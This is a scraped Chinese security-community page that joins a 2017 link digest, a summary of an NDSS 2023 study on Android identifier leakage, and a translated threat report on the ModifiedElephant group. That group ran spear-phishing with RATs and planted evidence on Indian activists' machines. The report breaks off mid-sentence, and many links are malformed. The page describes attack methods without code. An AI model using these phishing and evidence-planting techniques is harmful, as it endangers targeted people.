<https://medium.com/@slinafirinne/yeelight-the-bluetooth-led-bedside-lamp-from-xiaomi-that-spies-on-you-part-one-a651207c70bd>

CVE-2017-17405 NET::FTP 文件名命令注入

<https://hackerone.com/reports/294462>

Trend Micro Smart Protection Server出现多个漏洞

<https://www.coresecurity.com/advisories/trend-micro-smart-protection-server-multiple-vulnerabilities>

针对近期出现的针对数据库服务的攻击分析报告

<https://www.guardicore.com/2017/12/beware-the-hex-men/>

让生成ROP链就像喝水一样容易

<https://github.com/orppra/ropa>

Apache Groovy反序列化漏洞回顾

<https://www.zerodayinitiative.com/blog/2017/12/19/apache-groovy-deserialization-a-cunning-exploit-chain-to-bypass-a-patch>

Linkedin未读通知的滥用

<https://randomadversary.com/2017/12/19/Access-to-Linkedin-unread-notifications-count-without-username-and-password/>

EV证书安全与价值探讨

<https://scotthelme.co.uk/are-ev-certificates-worth-the-paper-theyre-written-on/>

从*.BAT到银行钓鱼页面

[https://www.trustwave.com/Resources/SpiderLabs-Blog/Sneaky–BAT-File-Leads-to-Spoofed-Banking-Page/](https://www.trustwave.com/Resources/SpiderLabs-Blog/Sneaky--BAT-File-Leads-to-Spoofed-Banking-Page/)

朝鲜与比特币攻击活动的藕断丝连

<https://www.proofpoint.com/us/threat-insight/post/north-korea-bitten-bitcoin-bug-financially-motivated-campaigns-reveal-new>

Dragonfly行动分析表明它可能和更早的攻击活动有联系

<https://securingtomorrow.mcafee.com/mcafee-labs/operation-dragonfly-analysis-suggests-links-to-earlier-attacks/>

|

社区文章

|

# 安全顶会NDSS2023 | 针对安卓用户身份隐私泄露的分析研究

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 一、背景

2月27日-3月3日,国际安全顶会NDSS 2023在美国加州举办,来自字节跳动无恒实验室的研究论文《Post-GDPR Threat Hunting on

Android Phones: Dissecting OS-level Safeguards of User-unresettable

Identifiers》被NDSS 2023收录。

NDSS网络与分布式系统安全会议(the Network and Distributed System Symposium, NDSS

),是国际公认的网络和系统安全四大顶级学术会议(BIG4)之一,录用率常年保持在15%左右,具有非常高的学术影响力。

3月1日,来自无恒实验室的安全研究员张清在NDSS

2023会议现场发表演讲,分享关于安卓操作系统在用户身份标识追踪等方面的隐私问题,主要包括WiFi相关,蓝牙相关,以及常见的uuid(IMEI/MEID/Serial

number)等信息在获取方面缺陷的相关研究成果,该研究可促进Android操作系统对于这些信息获取的防护体系建设,助力用户隐私安全保护。

## 二、研究介绍

近年来,各国政府越来越重视用户数据与隐私的问题,相继制定了以隐私为重点的数据保护法规。高度的开放性是安卓的典型特性,然而,开放性也是一把双刃剑,高度的开放性,也随之带来了人们对于Android生态下用户隐私保护的担忧。同时随着安卓手机应用的爆发式增长,用户身份识别信息也随时面临着被泄漏的风险。尤其是一些用户不可修改的设备识别信息,一旦遭到泄露,将带给用户身份追踪方面的困扰,并造成长期的隐私泄露。

据悉,谷歌已经采取措施,实施新的隐私功能,以限制应用程序对用户数据的使用,尤其是在一些用户不可重置的识别信息 (User-unresettable

Identifiers,

后文简称UUI)上,在系统层面针对UUI的读取权限日益收紧,并且从10.0版本开始,第三方Apps被限制,甚至禁止读取一些常用的手机设备识别信息,例如手机序列号,IMEI,ICCID等。

### 2.1 了解UUI

为了识别UUI,无恒实验室参考了Android的官方文档和相关文献,确定了六种类型的UUI。本研究将分析这六种UUI

是否受到良好保护;并在此基础上,以这六种UUI作为目标,探索一个UUI是如何被应用程序访问的,以及还有多少我们从未见过的UUI存在隐私泄露的风险。

基于上述背景,无恒实验室联合昆士兰大学、新加坡国立大学等科研机构研发了一款名叫U2I2的分析工具,U2I2 不仅评估这六个已知 UUI

的保护情况,还要评估其他以前未报告的 UUI 的保护情况。通过检测可编程接口,非系统应用程序可以在没有所需权限的情况下,恶意通过该接口访问

UUI。无恒实验室对市面上多款最新Android设备进行分析后发现,即使用户的手机安装了最新的Android版本(10.0或更高),一些UUI仍然可以被第三方App轻易获取。最终在13款不同型号的Android设备上共发现了65处系统级别(OS-level)的UUI保护漏洞。

### 2.2 主要发现

根据研究发现,UUI处理不当的问题在最新的Android手机中仍然普遍存在,截止本论文发表前,总共发现51个独立的漏洞(将多个厂商设备中发现的相同漏洞定义为一个独立漏洞),导致了65次系统级UUI泄露。这51个漏洞中,其中有47个漏洞涉及到我们预先锁定的6个目标UUI,还有18个泄露是通过U2I2分析工具经过差异分析后确定的全新UUI(即Misc

UUIs)。在分析获取渠道时,我们发现有45个漏洞是通过undocumented渠道获取的,同时有30个漏洞是通过读取系统属性实现的。从漏洞产生者角度统计,只有一个独立漏洞是源于AOSP代码的,即Google在编写Android系统时造成的,剩余50个漏洞均为厂商定制ROM过程中产生。AOSP的漏洞也毫不意外地出现在所有的厂商ROM当中。

### 2.3 白名单问题

在研究过程中,无恒实验室还发现了一个滥用白名单的问题,白名单机制本来不是为第三方App设计,设备厂商更应该谨慎使用该机制。但在对手机厂商分析过程中,发现存在过度使用白名单机制来规范敏感API调用的问题,

由于身份验证存在缺陷,恶意应用程序可以欺骗白名单机制并绕过权限控制来收集 UUI。

这样会导致处在白名单中的APP可以越过Android系统对其进行的鉴权机制,在用户不知情的情况下获取其隐私。

## 三、小结

为了解操作系统级别的UUI保护,无恒实验室联合昆士兰大学、新加坡国立大学等科研机构对Android操作系统中的UUI进行了全面研究分析,也将研究成果补充到关于应用程序级数据收集行为的现有研究中,助力Android生态系统中的PII保护研究。

无恒实验室秉持负责任的漏洞披露政策,已将所有发现的漏洞提交至相关厂商,目前已收到8个CVE。同时呼吁监管机构、厂商和开发者等加强合作,共同打造一个安全合规的Android生态,为用户的安全上网保驾护航。

想阅读完整论文的朋友,欢迎点击自取:<https://baigd.github.io/files/NDSS23-U2I2.pdf>

## 四、关于无恒实验室

无恒实验室(<https://security.bytedance.com/security-lab>)

是由字节跳动资深安全研究人员组成的专业攻防研究实验室,致力于为字节跳动旗下产品与业务保驾护航。通过实战演练、漏洞挖掘、黑产打击、应急响应等手段,不断提升公司基础安全、业务安全水位,极力降低安全事件对业务和公司的影响程度。

无恒实验室持续在前沿安全技术加大投入,近年来无恒实验室已有多篇文章发布在包括NDSS、MobiCom、Black

Hat等顶会会议和期刊。未来,无恒实验室将持续深耕移动安全和隐私安全,持续与业界持续共享研究成果,协助企业避免遭受安全风险,亦望能与业内同行共同合作,为网络安全行业的发展做出贡献。

|

社区文章

|

**译者:知道创宇404实验室翻译组

原文链接:<https://assets.sentinelone.com/sentinellabs-apt/modified-elephant-apt>**

## 摘要

* 我们的研究将这十年的活动迹象归因于一种我们称之为ModifiedElephant的黑客组织。

* ModifiedElephant对印度各地的人权活动家、人权捍卫者、学者和律师进行有针对性的攻击,目的是栽赃可以定罪的电子证据。

* ModifiedElephant至少从 2012 年开始运作,并多次针对特定的人群。

* ModifiedElephant通过使用商业上可用的远程访问木马(rat)进行操作,并且与商业监视行业有潜在的联系

* 威胁者利用恶意文件的鱼叉式网络钓鱼来传送恶意软件,如 NetWire、 DarkComet,以及基础设施重叠的简易键盘记录程序,这让我们能够联想到很久以前未知的恶意活动。

## 背景

2021 年 9 月,SentinelLabs 发表了对土耳其 nexus

黑客的行动的研究,我们称之为”[EGoManiac](http://https://www.sentinelone.com/labs/egomaniac-an-unscrupulous-turkish-nexus-threat-actor/

"EGoManiac")”,我们注意到他们在记者系统中植入有罪证据,给土耳其国家警察逮捕他们提供正当理由。黑客主动陷害和监禁易受攻击的对手的威胁行为者,是网络威胁现象中一个被严重低估的方面,这引发了作为证据的设备的完整性的问题,令人不安。在一个不相关的[案件](http://https://www.washingtonpost.com/world/asia_pacific/india-bhima-koregaon-activists-jailed/2021/02/10/8087f172-61e0-11eb-a177-7765f29a9524_story.html

"案件")中,新出现的细节引起了我们的注意,作为一个潜在的类似情景,它值得更多的审查。

2018 年 1 月 1 日,印度长期存在的种族和政治紧张局势激化,政府的批评者与亲政府的支持者在 [Bhima

Koregaon](http://https://www.theguardian.com/world/2021/aug/12/bhima-koregaon-case-india-conspiracy-modi "Bhima Koregaon")

附近发生冲突。这一事件引发了随后的抗议活动,导致了更多的暴力事件和至少一人死亡。

在接下来的几个月里,Maharashtra 警方将暴力事件的起因与印度被禁的纳萨尔派-毛主义共产党联系起来。2018 年 4 月 17

日,警方进行了突击搜查,并以恐怖主义相关罪名逮捕了一些人。逮捕机构在被告的电脑系统中发现了涉嫌犯罪的文件,包括涉嫌企图谋杀总理莫迪的计划。

由于Arsenal咨询公司公布了数字检测调查结果以及之后会提到的结果,我们可以收集到一些被告者系统的完整性的罕见见解,并掌握犯罪文件的来源。事实证明,被告设备系统的入侵导致了栽赃文件,这些文件后来被用作恐怖主义的证据和被告者被监禁的理由。这些入侵并不是孤立的事件。

我们对这些入侵的研究揭示了十年来针对特定群体和个人的持续恶意行为,我们现在归咎于一个以前未知的 黑客组织,它名为

ModifiedElephant。这个组织已经运作多年,由于他们的运作范围并不大,他们的工具也不起眼,以及他们只针对区域特定的目标,因而逃过了研究者的关注和检测。在本文撰写之时,ModifiedElephant

仍处于活跃状态。

## 目标和目的

ModifiedElephant 的目标是进行长期监视,在方便协调的逮捕行动之前交付”证据”——指控目标犯有特定罪行的档案。

在仔细回顾过去十年的攻击活动后,我们已经确定了 ModifiedElephant

网络钓鱼活动针对的数百个组织和个人。在印度,活动家、人权捍卫者、记者、学者和法律专业人士是最容易成为攻击目标。值得注意的目标包括与 Bhima

koregan 案件有关的人士。

## 感染行为

在过去的十年里,ModifiedElephant 操作员试图通过恶意文件附件的鱼叉式电子邮件来感染他们的目标,他们的技术随着时间的推移而发展。

他们的主要传输机制是恶意的 Microsoft Office

文档文件,当时这些文件被武器化,用来传输恶意软件。特定的有效载荷随着时间的推移和不同目标的变化而变化。然而,仍然存在一些值得注意的趋势。

* 在 2013 年中期,黑客使用了包含可执行文件附件的仿冒双扩展的钓鱼邮件(filename.pdf.exe)。

* 2015 年之后,参与者尝试使用不太明显的包含公开可用漏洞的文件,例如 .doc, .pps, .docx, .rar和密码保护的 Rar 文件。这些尝试涉及合法的引诱文件,使用.pdf, .docx, 和 .mht 格式,以吸引目标的注意力,同时执行恶意软件。

* 在 2019 年的网络钓鱼活动中,ModifiedElephant 操作者也采取了提供链接到外部托管文件的方法,供受害者手动下载和执行。

* Amnesty首次[公开指出](http://https://www.amnesty.org/en/latest/research/2020/06/india-human-rights-defenders-targeted-by-a-coordinated-spyware-operation/ "公开指出")的这种活动的一个子集,攻击者使用了大量.Rar 存档(高达 300mb),可能是为了绕过检测。

我们观察到,诱饵文件反复使用

[CVE-2012-0158](http://https://nvd.nist.gov/vuln/detail/cve-2012-0158

"CVE-2012-0158")、

[CVE-2014-1761](http://https://nvd.nist.gov/vuln/detail/CVE-2014-1761

"CVE-2014-1761")、 [CVE-2013-3906](http://https://msrc-blog.microsoft.com/2013/11/05/cve-2013-3906-a-graphics-vulnerability-exploited-through-word-documents/ "CVE-2013-3906")、

[CVE-2015-1641](http://https://nvd.nist.gov/vuln/detail/CVE-2015-1641

"CVE-2015-1641"),利 用它们植入并执行自己选择的恶意软件。

钓鱼邮件和诱饵附件的标题和主题通常是与被害者相关的话题,如激进主义新闻和团体,全球和地方事件的气候变化,政治和公共服务。2021

年初,Arsenal咨询公司公开了了对 2014

年两封钓鱼邮件的[公开解析](http://https://web.archive.org/web/20210421135320/https://twitter.com/ArsenalArmed/status/1384867766675595264

"公开解析")。

图1:包含来自 ModifiedElephant 的恶意附件的鱼叉式钓鱼电子邮件

ModifiedElephant 不断地使用免费的电子邮件服务提供商,如 Gmail 和

Yahoo,来进行他们的活动。钓鱼邮件采取了许多方法来伪装合法性的外表,包括具有转发历史的虚假主体内容,其中包含长长的收件人列表,原始的电子邮件收件人列表中有许多看似虚假的账户,或者只是使用新的电子邮件或诱饵文件多次重新发送恶意软件。值得注意的是,在特定的攻击中,参与者会特别固执,并试图在一天内多次攻击同一个对象。

通过回顾攻击者活动的时间线,我们可以观察到攻击者多年来轮换基础设施的明显趋势。

图 2: ModifiedElephant 和 SideWinder C2 基础设施的时间轴示例

例如,从 2013 年初到 2016 年中,可以描绘一个相当明确的时间表,几乎没有

时间上的重叠,表明攻击活动可能进化或扩大范围。日期是基于观察到的发送与给定域交流的样本中第一个和最后一个钓鱼邮件的日期。值得注意的是,在这张图中,一个独立的印度nexus黑客组织

SideWinder与 ModifiedElephant 一起出现,我们发现,他们在针对同一个目标。

## 工具的选择

ModifiedElephant

最常使用的恶意软件并不复杂,而且非常普通,但事实证明它足以满足其目标——获得远程访问和对受害者机器的无限制控制。部署的主要恶意软件家族是 NetWire 和

DarkComet 远程访问木马(RATs)。这两种“ RATs”都是公开的,并且由于技术和能力方面出众,黑客长期使用。

一项特别攻击是围绕 **_Ltr_1804_to_cc.pdf_** 文件展开的,该文件包含针对莫迪总理的暗杀阴谋的细节。Arsenal

咨询公司的一份检测报告显示,这份文件是警方获得的证明有罪的[证据](http://https://web.archive.org/web/20210917152050/https://scroll.in/article/991095/why-isnt-the-government-looking-for-the-source-of-modi-assassination-malware-on-rona-wilsons-pc "证据")之一,它是通过 [NetWire RAT

远程会议](http://https://arsenalexperts.com/persistent/resources/pages/BK-Case-Rona-Wilson-Report-I.zip "NetWire RAT 远程会议")提供的,我们认为其与 ModifiedElephant

有关。进一步的[分析](http://https://arsenalexperts.com/persistent/resources/pages/BK-Case-Surendra-Gadling-Report-III.zip "分析")显示,ModifiedElephant 在大约 15

分钟的时间内,在多个不相关的受害者系统中捏造和编排几乎相同的证据。

## INCUBATOR KEYLOGGER

早在2012年就有受害者成为了键盘记录器有效载荷的目标([0a3d635eb11e78e6397a32c99dc0fd5a](http://https://www.virustotal.com/gui/file/d780446e89cb71d5346ac7a389266c15b0c0d5c42e46c7a88003f93aab2ba8b5

"0a3d635eb11e78e6397a32c99dc0fd5a"))。这些键盘记录程序是用 Visual Basic

编写的,并且在技术上并不令人印象深刻。此外,它们非常脆弱,已经不再能够正常运作了。

键盘记录器的整体结构与 2012